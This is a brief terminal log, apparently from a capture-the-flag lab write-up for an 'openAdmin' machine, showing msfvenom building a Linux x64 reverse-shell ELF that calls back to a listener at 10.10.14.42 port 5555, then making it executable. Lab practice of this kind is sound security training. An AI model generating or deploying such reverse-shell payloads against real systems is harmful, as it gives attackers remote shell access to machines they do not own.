 root@kali:~/openAdmin# msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.42 LPORT=5555 -f elf -o shell5555
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell5555
root@kali:~/openAdmin# chmod 777 shell5555
root@kali:~/openAdmin#